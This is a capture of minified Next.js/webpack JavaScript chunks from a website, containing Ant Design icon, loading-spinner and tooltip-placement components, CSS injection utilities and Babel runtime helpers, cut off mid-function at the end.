j=(0,g.normalizeTwoToneColors)(C),O=(0,i.default)(j,2),P=O[0],k=O[1];return s.createElement("span",(0,a.default)({role:"img","aria-label":r.name},b,{ref:t,tabIndex:S,onClick:m,className:w}),s.createElement(p.default,{icon:r,primaryColor:P,secondaryColor:k,style:d?{msTransform:"rotate(".concat(d,"deg)"),transform:"rotate(".concat(d,"deg)")}:void 0}))});m.displayName="AntdIcon",m.getTwoToneColor=y.getTwoToneColor,m.setTwoToneColor=y.setTwoToneColor,t.default=m},23128:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=(0,n(2265).createContext)({});t.default=r},81211:function(e,t,n){"use strict";var r=n(26314).default,o=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(76639)),i=r(n(36386)),l=o(n(2265)),c=n(9804),s=["icon","className","onClick","style","primaryColor","secondaryColor"],u={primaryColor:"#333",secondaryColor:"#E6E6E6",calculated:!1};function setTwoToneColors(e){var t=e.primaryColor,n=e.secondaryColor;u.primaryColor=t,u.secondaryColor=n||(0,c.getSecondaryColor)(t),u.calculated=!!n}function getTwoToneColors(){return(0,i.default)({},u)}var IconBase=function(e){var t=e.icon,n=e.className,r=e.onClick,o=e.style,d=e.primaryColor,f=e.secondaryColor,p=(0,a.default)(e,s),y=l.useRef(),g=u;if(d&&(g={primaryColor:d,secondaryColor:f||(0,c.getSecondaryColor)(d)}),(0,c.useInsertStyles)(y),(0,c.warning)((0,c.isIconDefinition)(t),"icon should be icon definiton, but got ".concat(t)),!(0,c.isIconDefinition)(t))return null;var v=t;return v&&"function"==typeof v.icon&&(v=(0,i.default)((0,i.default)({},v),{},{icon:v.icon(g.primaryColor,g.secondaryColor)})),(0,c.generate)(v.icon,"svg-".concat(v.name),(0,i.default)((0,i.default)({className:n,onClick:r,style:o,"data-icon":v.name,width:"1em",height:"1em",fill:"currentColor","aria-hidden":"true"},p),{},{ref:y}))};IconBase.displayName="IconReact",IconBase.getTwoToneColors=getTwoToneColors,IconBase.setTwoToneColors=setTwoToneColors,t.default=IconBase},85330:function(e,t,n){"use strict";var r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.getTwoToneColor=getTwoToneColor,t.setTwoToneColor=setTwoToneColor;var o=r(n(12184)),a=r(n(81211)),i=n(9804);function setTwoToneColor(e){var t=(0,i.normalizeTwoToneColors)(e),n=(0,o.default)(t,2),r=n[0],l=n[1];return a.default.setTwoToneColors({primaryColor:r,secondaryColor:l})}function getTwoToneColor(){var e=a.default.getTwoToneColors();return e.calculated?[e.primaryColor,e.secondaryColor]:e.primaryColor}},9804:function(e,t,n){"use strict";var r=n(36199).default,o=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.generate=generate,t.getSecondaryColor=getSecondaryColor,t.iconStyles=void 0,t.isIconDefinition=isIconDefinition,t.normalizeAttrs=normalizeAttrs,t.normalizeTwoToneColors=normalizeTwoToneColors,t.useInsertStyles=t.svgBaseProps=void 0,t.warning=warning;var a=o(n(36386)),i=o(n(61565)),l=n(62363),c=n(77487),s=n(90348),u=o(n(22121)),d=r(n(2265)),f=o(n(23128));function camelCase(e){return e.replace(/-(.)/g,function(e,t){return t.toUpperCase()})}function warning(e,t){(0,u.default)(e,"[@ant-design/icons] ".concat(t))}function isIconDefinition(e){return"object"===(0,i.default)(e)&&"string"==typeof e.name&&"string"==typeof e.theme&&("object"===(0,i.default)(e.icon)||"function"==typeof e.icon)}function normalizeAttrs(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return Object.keys(e).reduce(function(t,n){var r=e[n];return"class"===n?(t.className=r,delete t.class):(delete t[n],t[camelCase(n)]=r),t},{})}function generate(e,t,n){return n?d.default.createElement(e.tag,(0,a.default)((0,a.default)({key:t},normalizeAttrs(e.attrs)),n),(e.children||[]).map(function(n,r){return generate(n,"".concat(t,"-").concat(e.tag,"-").concat(r))})):d.default.createElement(e.tag,(0,a.default)({key:t},normalizeAttrs(e.attrs)),(e.children||[]).map(function(n,r){return generate(n,"".concat(t,"-").concat(e.tag,"-").concat(r))}))}function getSecondaryColor(e){return(0,l.generate)(e)[0]}function normalizeTwoToneColors(e){return e?Array.isArray(e)?e:[e]:[]}t.svgBaseProps={width:"1em",height:"1em",fill:"currentColor","aria-hidden":"true",focusable:"false"};var p=t.iconStyles="\n.anticon {\n  display: inline-flex;\n  align-items: center;\n  color: inherit;\n  font-style: normal;\n  line-height: 0;\n  text-align: center;\n  text-transform: none;\n  vertical-align: -0.125em;\n  text-rendering: optimizeLegibility;\n  -webkit-font-smoothing: antialiased;\n  -moz-osx-font-smoothing: grayscale;\n}\n\n.anticon > * {\n  line-height: 1;\n}\n\n.anticon svg {\n  display: inline-block;\n}\n\n.anticon::before {\n  display: none;\n}\n\n.anticon .anticon-icon {\n  display: block;\n}\n\n.anticon[tabindex] {\n  cursor: pointer;\n}\n\n.anticon-spin::before,\n.anticon-spin {\n  display: inline-block;\n  -webkit-animation: loadingCircle 1s infinite linear;\n  animation: loadingCircle 1s infinite linear;\n}\n\n@-webkit-keyframes loadingCircle {\n  100% {\n    -webkit-transform: rotate(360deg);\n    transform: rotate(360deg);\n  }\n}\n\n@keyframes loadingCircle {\n  100% {\n    -webkit-transform: rotate(360deg);\n    transform: rotate(360deg);\n  }\n}\n";t.useInsertStyles=function(e){var t=(0,d.useContext)(f.default),n=t.csp,r=t.prefixCls,o=t.layer,a=p;r&&(a=a.replace(/anticon/g,r)),o&&(a="@layer ".concat(o," {\n").concat(a,"\n}")),(0,d.useEffect)(function(){var t=e.current,r=(0,s.getShadowRoot)(t);(0,c.updateCSS)(a,"@ant-design-icons",{prepend:!o,csp:n,attachTo:r})},[])}},44528:function(e,t){"use strict";function contains(e,t){if(!e)return!1;if(e.contains)return e.contains(t);for(var n=t;n;){if(n===e)return!0;n=n.parentNode}return!1}Object.defineProperty(t,"__esModule",{value:!0}),t.default=contains},77487:function(e,t,n){"use strict";var r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.clearContainerCache=clearContainerCache,t.injectCSS=injectCSS,t.removeCSS=removeCSS,t.updateCSS=updateCSS;var o=r(n(36386)),a=r(n(32401)),i=r(n(44528)),l="data-rc-order",c="data-rc-priority",s=new Map;function getMark(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.mark;return t?t.startsWith("data-")?t:"data-".concat(t):"rc-util-key"}function getContainer(e){return e.attachTo?e.attachTo:document.querySelector("head")||document.body}function getOrder(e){return"queue"===e?"prependQueue":e?"prepend":"append"}function findStyles(e){return Array.from((s.get(e)||e).children).filter(function(e){return"STYLE"===e.tagName})}function injectCSS(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!(0,a.default)())return null;var n=t.csp,r=t.prepend,o=t.priority,i=void 0===o?0:o,s=getOrder(r),u="prependQueue"===s,d=document.createElement("style");d.setAttribute(l,s),u&&i&&d.setAttribute(c,"".concat(i)),null!=n&&n.nonce&&(d.nonce=null==n?void 0:n.nonce),d.innerHTML=e;var f=getContainer(t),p=f.firstChild;if(r){if(u){var y=(t.styles||findStyles(f)).filter(function(e){return!!["prepend","prependQueue"].includes(e.getAttribute(l))&&i>=Number(e.getAttribute(c)||0)});if(y.length)return f.insertBefore(d,y[y.length-1].nextSibling),d}f.insertBefore(d,p)}else f.appendChild(d);return d}function findExistNode(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=getContainer(t);return(t.styles||findStyles(n)).find(function(n){return n.getAttribute(getMark(t))===e})}function removeCSS(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=findExistNode(e,t);n&&getContainer(t).removeChild(n)}function syncRealContainer(e,t){var n=s.get(e);if(!n||!(0,i.default)(document,n)){var r=injectCSS("",t),o=r.parentNode;s.set(e,o),e.removeChild(r)}}function clearContainerCache(){s.clear()}function updateCSS(e,t){var n,r,a,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},l=getContainer(i),c=findStyles(l),s=(0,o.default)((0,o.default)({},i),{},{styles:c});syncRealContainer(l,s);var u=findExistNode(t,s);if(u)return null!==(n=s.csp)&&void 0!==n&&n.nonce&&u.nonce!==(null===(r=s.csp)||void 0===r?void 0:r.nonce)&&(u.nonce=null===(a=s.csp)||void 0===a?void 0:a.nonce),u.innerHTML!==e&&(u.innerHTML=e),u;var d=injectCSS(e,s);return d.setAttribute(getMark(s),t),d}},90348:function(e,t){"use strict";function getRoot(e){var t;return null==e||null===(t=e.getRootNode)||void 0===t?void 0:t.call(e)}function inShadow(e){return getRoot(e) instanceof ShadowRoot}function getShadowRoot(e){return inShadow(e)?getRoot(e):null}Object.defineProperty(t,"__esModule",{value:!0}),t.getShadowRoot=getShadowRoot,t.inShadow=inShadow},27563:function(e){function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}e.exports=_arrayLikeToArray,e.exports.__esModule=!0,e.exports.default=e.exports},98158:function(e){function _arrayWithHoles(e){if(Array.isArray(e))return e}e.exports=_arrayWithHoles,e.exports.__esModule=!0,e.exports.default=e.exports},8104:function(e,t,n){var r=n(19040);function _defineProperty(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}e.exports=_defineProperty,e.exports.__esModule=!0,e.exports.default=e.exports},10712:function(e){function _extends(){return e.exports=_extends=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},e.exports.__esModule=!0,e.exports.default=e.exports,_extends.apply(null,arguments)}e.exports=_extends,e.exports.__esModule=!0,e.exports.default=e.exports},42731:function(e){function _iterableToArrayLimit(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,i,l=[],c=!0,s=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);c=!0);}catch(e){s=!0,o=e}finally{try{if(!c&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(s)throw o}}return l}}e.exports=_iterableToArrayLimit,e.exports.__esModule=!0,e.exports.default=e.exports},34980:function(e){function _nonIterableRest(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}e.exports=_nonIterableRest,e.exports.__esModule=!0,e.exports.default=e.exports},36386:function(e,t,n){var r=n(8104);function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function _objectSpread2(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach(function(t){r(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}e.exports=_objectSpread2,e.exports.__esModule=!0,e.exports.default=e.exports},76639:function(e,t,n){var r=n(69726);function _objectWithoutProperties(e,t){if(null==e)return{};var n,o,a=r(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)n=i[o],-1===t.indexOf(n)&&({}).propertyIsEnumerable.call(e,n)&&(a[n]=e[n])}return a}e.exports=_objectWithoutProperties,e.exports.__esModule=!0,e.exports.default=e.exports},69726:function(e){function _objectWithoutPropertiesLoose(e,t){if(null==e)return{};var n={};for(var r in e)if(({}).hasOwnProperty.call(e,r)){if(-1!==t.indexOf(r))continue;n[r]=e[r]}return n}e.exports=_objectWithoutPropertiesLoose,e.exports.__esModule=!0,e.exports.default=e.exports},12184:function(e,t,n){var r=n(98158),o=n(42731),a=n(42214),i=n(34980);function _slicedToArray(e,t){return r(e)||o(e,t)||a(e,t)||i()}e.exports=_slicedToArray,e.exports.__esModule=!0,e.exports.default=e.exports},89944:function(e,t,n){var r=n(61565).default;function toPrimitive(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}e.exports=toPrimitive,e.exports.__esModule=!0,e.exports.default=e.exports},19040:function(e,t,n){var r=n(61565).default,o=n(89944);function toPropertyKey(e){var t=o(e,"string");return"symbol"==r(t)?t:t+""}e.exports=toPropertyKey,e.exports.__esModule=!0,e.exports.default=e.exports},42214:function(e,t,n){var r=n(27563);function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return r(e,t);var n=({}).toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}}e.exports=_unsupportedIterableToArray,e.exports.__esModule=!0,e.exports.default=e.exports}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/9385-ffa6328ef5653475.js
body_size: 3648
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9385],{6637:function(e,t,i){var n=i(26314).default,o=i(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=Looper;var a=o(i(2265)),l=n(i(42744)),r=n(i(17134));function Looper(e){let{prefixCls:t,percent:i=0}=e,n=`${t}-dot`,o=`${n}-holder`,s=`${o}-hidden`;return a.createElement(a.Fragment,null,a.createElement("span",{className:(0,l.default)(o,i>0&&s)},a.createElement("span",{className:(0,l.default)(n,`${t}-dot-spin`)},[1,2,3,4].map(e=>a.createElement("i",{className:`${t}-dot-item`,key:e})))),a.createElement(r.default,{prefixCls:t,percent:i}))}},17134:function(e,t,i){var n=i(26314).default,o=i(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=o(i(2265)),l=n(i(42744)),r=n(i(54578));let s=80*Math.PI,CustomCircle=e=>{let{dotClassName:t,style:i,hasCircleCls:n}=e;return a.createElement("circle",{className:(0,l.default)(`${t}-circle`,{[`${t}-circle-bg`]:n}),r:40,cx:50,cy:50,strokeWidth:20,style:i})};t.default=({percent:e,prefixCls:t})=>{let i=`${t}-dot`,n=`${i}-holder`,o=`${n}-hidden`,[d,u]=a.useState(!1);(0,r.default)(()=>{0!==e&&u(!0)},[0!==e]);let c=Math.max(Math.min(e,100),0);if(!d)return null;let p={strokeDashoffset:`${s/4}`,strokeDasharray:`${s*c/100} ${s*(100-c)/100}`};return a.createElement("span",{className:(0,l.default)(n,`${i}-progress`,c<=0&&o)},a.createElement("svg",{viewBox:"0 0 100 100",role:"progressbar","aria-valuemin":0,"aria-valuemax":100,"aria-valuenow":c},a.createElement(CustomCircle,{dotClassName:i,hasCircleCls:!0}),a.createElement(CustomCircle,{dotClassName:i,style:p})))}},64566:function(e,t,i){var n=i(26314).default,o=i(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=Indicator;var a=o(i(2265)),l=n(i(42744)),r=i(39904),s=n(i(6637));function Indicator(e){var t;let{prefixCls:i,indicator:n,percent:o}=e,d=`${i}-dot`;return n&&a.isValidElement(n)?(0,r.cloneElement)(n,{className:(0,l.default)(null===(t=n.props)||void 0===t?void 0:t.className,d),percent:o}):a.createElement(s.default,{prefixCls:i,percent:o})}},49385:function(e,t,i){let n;var o=i(26314).default,a=i(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var l=a(i(2265)),r=o(i(42744)),s=i(98704);i(15218);var d=i(39317),u=o(i(64566)),c=o(i(15952)),p=o(i(58308)),__rest=function(e,t){var i={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(i[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,n=Object.getOwnPropertySymbols(e);o<n.length;o++)0>t.indexOf(n[o])&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(i[n[o]]=e[n[o]]);return i};function shouldDelay(e,t){return!!e&&!!t&&!Number.isNaN(Number(t))}let Spin=e=>{var t;let{prefixCls:i,spinning:o=!0,delay:a=0,className:m,rootClassName:f,size:v="default",tip:h,wrapperClassName:g,style:S,children:b,fullscreen:y=!1,indicator:$,percent:x}=e,w=__rest(e,["prefixCls","spinning","delay","className","rootClassName","size","tip","wrapperClassName","style","children","fullscreen","indicator","percent"]),{getPrefixCls:z,direction:C,className:E,style:k,indicator:D}=(0,d.useComponentConfig)("spin"),O=z("spin",i),[N,I,M]=(0,c.default)(O),[T,_]=l.useState(()=>o&&!shouldDelay(o,a)),j=(0,p.default)(T,x);l.useEffect(()=>{if(o){let e=(0,s.debounce)(a,()=>{_(!0)});return e(),()=>{var t;null===(t=null==e?void 0:e.cancel)||void 0===t||t.call(e)}}_(!1)},[a,o]);let P=l.useMemo(()=>void 0!==b&&!y,[b,y]),q=(0,r.default)(O,E,{[`${O}-sm`]:"small"===v,[`${O}-lg`]:"large"===v,[`${O}-spinning`]:T,[`${O}-show-text`]:!!h,[`${O}-rtl`]:"rtl"===C},m,!y&&f,I,M),L=(0,r.default)(`${O}-container`,{[`${O}-blur`]:T}),X=null!==(t=null!=$?$:D)&&void 0!==t?t:n,G=Object.assign(Object.assign({},k),S),B=l.createElement("div",Object.assign({},w,{style:G,className:q,"aria-live":"polite","aria-busy":T}),l.createElement(u.default,{prefixCls:O,indicator:X,percent:j}),h&&(P||y)?l.createElement("div",{className:`${O}-text`},h):null);return N(P?l.createElement("div",Object.assign({},w,{className:(0,r.default)(`${O}-nested-loading`,g,I,M)}),T&&l.createElement("div",{key:"loading"},B),l.createElement("div",{className:L,key:"container"},b)):y?l.createElement("div",{className:(0,r.default)(`${O}-fullscreen`,{[`${O}-fullscreen-show`]:T},f,I,M)},B):B)};Spin.setDefaultIndicator=e=>{n=e},t.default=Spin},15952:function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0}),t.prepareComponentToken=t.default=void 0;var n=i(83383),o=i(5101),a=i(18710);let l=new n.Keyframes("antSpinMove",{to:{opacity:1}}),r=new n.Keyframes("antRotate",{to:{transform:"rotate(405deg)"}}),genSpinStyle=e=>{let{componentCls:t,calc:i}=e;return{[t]:Object.assign(Object.assign({},(0,o.resetComponent)(e)),{position:"absolute",display:"none",color:e.colorPrimary,fontSize:0,textAlign:"center",verticalAlign:"middle",opacity:0,transition:`transform ${e.motionDurationSlow} ${e.motionEaseInOutCirc}`,"&-spinning":{position:"relative",display:"inline-block",opacity:1},[`${t}-text`]:{fontSize:e.fontSize,paddingTop:i(i(e.dotSize).sub(e.fontSize)).div(2).add(2).equal()},"&-fullscreen":{position:"fixed",width:"100vw",height:"100vh",backgroundColor:e.colorBgMask,zIndex:e.zIndexPopupBase,inset:0,display:"flex",alignItems:"center",flexDirection:"column",justifyContent:"center",opacity:0,visibility:"hidden",transition:`all ${e.motionDurationMid}`,"&-show":{opacity:1,visibility:"visible"},[t]:{[`${t}-dot-holder`]:{color:e.colorWhite},[`${t}-text`]:{color:e.colorTextLightSolid}}},"&-nested-loading":{position:"relative",[`> div > ${t}`]:{position:"absolute",top:0,insetInlineStart:0,zIndex:4,display:"block",width:"100%",height:"100%",maxHeight:e.contentHeight,[`${t}-dot`]:{position:"absolute",top:"50%",insetInlineStart:"50%",margin:i(e.dotSize).mul(-1).div(2).equal()},[`${t}-text`]:{position:"absolute",top:"50%",width:"100%",textShadow:`0 1px 2px ${e.colorBgContainer}`},[`&${t}-show-text ${t}-dot`]:{marginTop:i(e.dotSize).div(2).mul(-1).sub(10).equal()},"&-sm":{[`${t}-dot`]:{margin:i(e.dotSizeSM).mul(-1).div(2).equal()},[`${t}-text`]:{paddingTop:i(i(e.dotSizeSM).sub(e.fontSize)).div(2).add(2).equal()},[`&${t}-show-text ${t}-dot`]:{marginTop:i(e.dotSizeSM).div(2).mul(-1).sub(10).equal()}},"&-lg":{[`${t}-dot`]:{margin:i(e.dotSizeLG).mul(-1).div(2).equal()},[`${t}-text`]:{paddingTop:i(i(e.dotSizeLG).sub(e.fontSize)).div(2).add(2).equal()},[`&${t}-show-text ${t}-dot`]:{marginTop:i(e.dotSizeLG).div(2).mul(-1).sub(10).equal()}}},[`${t}-container`]:{position:"relative",transition:`opacity ${e.motionDurationSlow}`,"&::after":{position:"absolute",top:0,insetInlineEnd:0,bottom:0,insetInlineStart:0,zIndex:10,width:"100%",height:"100%",background:e.colorBgContainer,opacity:0,transition:`all ${e.motionDurationSlow}`,content:'""',pointerEvents:"none"}},[`${t}-blur`]:{clear:"both",opacity:.5,userSelect:"none",pointerEvents:"none","&::after":{opacity:.4,pointerEvents:"auto"}}},"&-tip":{color:e.spinDotDefault},[`${t}-dot-holder`]:{width:"1em",height:"1em",fontSize:e.dotSize,display:"inline-block",transition:`transform ${e.motionDurationSlow} ease, opacity ${e.motionDurationSlow} ease`,transformOrigin:"50% 50%",lineHeight:1,color:e.colorPrimary,"&-hidden":{transform:"scale(0.3)",opacity:0}},[`${t}-dot-progress`]:{position:"absolute",inset:0},[`${t}-dot`]:{position:"relative",display:"inline-block",fontSize:e.dotSize,width:"1em",height:"1em","&-item":{position:"absolute",display:"block",width:i(e.dotSize).sub(i(e.marginXXS).div(2)).div(2).equal(),height:i(e.dotSize).sub(i(e.marginXXS).div(2)).div(2).equal(),background:"currentColor",borderRadius:"100%",transform:"scale(0.75)",transformOrigin:"50% 50%",opacity:.3,animationName:l,animationDuration:"1s",animationIterationCount:"infinite",animationTimingFunction:"linear",animationDirection:"alternate","&:nth-child(1)":{top:0,insetInlineStart:0,animationDelay:"0s"},"&:nth-child(2)":{top:0,insetInlineEnd:0,animationDelay:"0.4s"},"&:nth-child(3)":{insetInlineEnd:0,bottom:0,animationDelay:"0.8s"},"&:nth-child(4)":{bottom:0,insetInlineStart:0,animationDelay:"1.2s"}},"&-spin":{transform:"rotate(45deg)",animationName:r,animationDuration:"1.2s",animationIterationCount:"infinite",animationTimingFunction:"linear"},"&-circle":{strokeLinecap:"round",transition:["stroke-dashoffset","stroke-dasharray","stroke","stroke-width","opacity"].map(t=>`${t} ${e.motionDurationSlow} ease`).join(","),fillOpacity:0,stroke:"currentcolor"},"&-circle-bg":{stroke:e.colorFillSecondary}},[`&-sm ${t}-dot`]:{"&, &-holder":{fontSize:e.dotSizeSM}},[`&-sm ${t}-dot-holder`]:{i:{width:i(i(e.dotSizeSM).sub(i(e.marginXXS).div(2))).div(2).equal(),height:i(i(e.dotSizeSM).sub(i(e.marginXXS).div(2))).div(2).equal()}},[`&-lg ${t}-dot`]:{"&, &-holder":{fontSize:e.dotSizeLG}},[`&-lg ${t}-dot-holder`]:{i:{width:i(i(e.dotSizeLG).sub(e.marginXXS)).div(2).equal(),height:i(i(e.dotSizeLG).sub(e.marginXXS)).div(2).equal()}},[`&${t}-show-text ${t}-text`]:{display:"block"}})}},prepareComponentToken=e=>{let{controlHeightLG:t,controlHeight:i}=e;return{contentHeight:400,dotSize:t/2,dotSizeSM:.35*t,dotSizeLG:i}};t.prepareComponentToken=prepareComponentToken,t.default=(0,a.genStyleHooks)("Spin",e=>{let t=(0,a.mergeToken)(e,{spinDotDefault:e.colorTextDescription});return[genSpinStyle(t)]},prepareComponentToken)},58308:function(e,t,i){var n=i(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=usePercent;var o=n(i(2265));let a=[[30,.05],[70,.03],[96,.01]];function usePercent(e,t){let[i,n]=o.useState(0),l=o.useRef(null),r="auto"===t;return o.useEffect(()=>(r&&e&&(n(0),l.current=setInterval(()=>{n(e=>{let t=100-e;for(let i=0;i<a.length;i+=1){let[n,o]=a[i];if(e<=n)return e+t*o}return e})},200)),()=>{clearInterval(l.current)}),[r,e]),r?i:t}},98704:function(e,t){function throttle(e,t,i){var n,o=i||{},a=o.noTrailing,l=void 0!==a&&a,r=o.noLeading,s=void 0!==r&&r,d=o.debounceMode,u=void 0===d?void 0:d,c=!1,p=0;function clearExistingTimeout(){n&&clearTimeout(n)}function cancel(e){var t=(e||{}).upcomingOnly;clearExistingTimeout(),c=!(void 0!==t&&t)}function wrapper(){for(var i=arguments.length,o=Array(i),a=0;a<i;a++)o[a]=arguments[a];var r=this,d=Date.now()-p;function exec(){p=Date.now(),t.apply(r,o)}function clear(){n=void 0}!c&&(s||!u||n||exec(),clearExistingTimeout(),void 0===u&&d>e?s?(p=Date.now(),l||(n=setTimeout(u?clear:exec,e))):exec():!0!==l&&(n=setTimeout(u?clear:exec,void 0===u?e-d:e)))}return wrapper.cancel=cancel,wrapper}function debounce(e,t,i){var n=(i||{}).atBegin;return throttle(e,t,{debounceMode:!1!==(void 0!==n&&n)})}Object.defineProperty(t,"__esModule",{value:!0}),t.debounce=debounce,t.throttle=throttle}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/8425-c63a16f9b2657937.js
body_size: 24518
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8425],{9847:function(r,a){Object.defineProperty(a,"__esModule",{value:!0}),a.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372 372 166.6 372 372-166.6 372-372 372z"}},{tag:"path",attrs:{d:"M623.6 316.7C593.6 290.4 554 276 512 276s-81.6 14.5-111.6 40.7C369.2 344 352 380.7 352 420v7.6c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8V420c0-44.1 43.1-80 96-80s96 35.9 96 80c0 31.1-22 59.6-56.1 72.7-21.2 8.1-39.2 22.3-52.1 40.9-13.1 19-19.9 41.8-19.9 64.9V620c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8v-22.7a48.3 48.3 0 0130.9-44.8c59-22.7 97.1-74.7 97.1-132.5.1-39.3-17.1-76-48.3-103.3zM472 732a40 40 0 1080 0 40 40 0 10-80 0z"}}]},name:"question-circle",theme:"outlined"}},1977:function(r,a,i){Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;let s=_interopRequireDefault(i(97741));function _interopRequireDefault(r){return r&&r.__esModule?r:{default:r}}a.default=s,r.exports=s},97741:function(r,a,i){var s=i(36199).default,u=i(26314).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var d=u(i(10712)),c=s(i(2265)),f=u(i(9847)),p=u(i(51718)),m=c.forwardRef(function(r,a){return c.createElement(p.default,(0,d.default)({},r,{ref:a,icon:f.default}))});a.default=m},98167:function(r,a,i){var s=i(26314).default;Object.defineProperty(a,"__esModule",{value:!0}),a.PresetStatusColorTypes=void 0,a.isPresetColor=isPresetColor,a.isPresetStatusColor=isPresetStatusColor;var u=s(i(15433)),d=i(30113);let c=d.PresetColors.map(r=>`${r}-inverse`),f=a.PresetStatusColorTypes=["success","processing","error","default","warning"];function isPresetColor(r,a=!0){return a?[].concat((0,u.default)(c),(0,u.default)(d.PresetColors)).includes(r):d.PresetColors.includes(r)}function isPresetStatusColor(r){return f.includes(r)}},65824:function(r,a,i){Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var s=i(2265);function convertToTooltipProps(r){return null==r?null:"object"!=typeof r||(0,s.isValidElement)(r)?{title:r}:r}a.default=convertToTooltipProps},22457:function(r,a,i){Object.defineProperty(a,"__esModule",{value:!0}),a.default=getPlacements,a.getOverflowOptions=getOverflowOptions;var s=i(17481);function getOverflowOptions(r,a,i,s){if(!1===s)return{adjustX:!1,adjustY:!1};let u=s&&"object"==typeof s?s:{},d={};switch(r){case"top":case"bottom":d.shiftX=2*a.arrowOffsetHorizontal+i,d.shiftY=!0,d.adjustY=!0;break;case"left":case"right":d.shiftY=2*a.arrowOffsetVertical+i,d.shiftX=!0,d.adjustX=!0}let c=Object.assign(Object.assign({},d),u);return c.shiftX||(c.adjustX=!0),c.shiftY||(c.adjustY=!0),c}let u={left:{points:["cr","cl"]},right:{points:["cl","cr"]},top:{points:["bc","tc"]},bottom:{points:["tc","bc"]},topLeft:{points:["bl","tl"]},leftTop:{points:["tr","tl"]},topRight:{points:["br","tr"]},rightTop:{points:["tl","tr"]},bottomRight:{points:["tr","br"]},rightBottom:{points:["bl","br"]},bottomLeft:{points:["tl","bl"]},leftBottom:{points:["br","bl"]}},d={topLeft:{points:["bl","tc"]},leftTop:{points:["tr","cl"]},topRight:{points:["br","tc"]},rightTop:{points:["tl","cr"]},bottomRight:{points:["tr","bc"]},rightBottom:{points:["bl","cr"]},bottomLeft:{points:["tl","bc"]},leftBottom:{points:["br","cl"]}},c=new Set(["topLeft","topRight","bottomLeft","bottomRight","leftTop","leftBottom","rightTop","rightBottom"]);function getPlacements(r){let{arrowWidth:a,autoAdjustOverflow:i,arrowPointAtCenter:f,offset:p,borderRadius:m,visibleFirst:b}=r,g=a/2,v={};return Object.keys(u).forEach(r=>{let 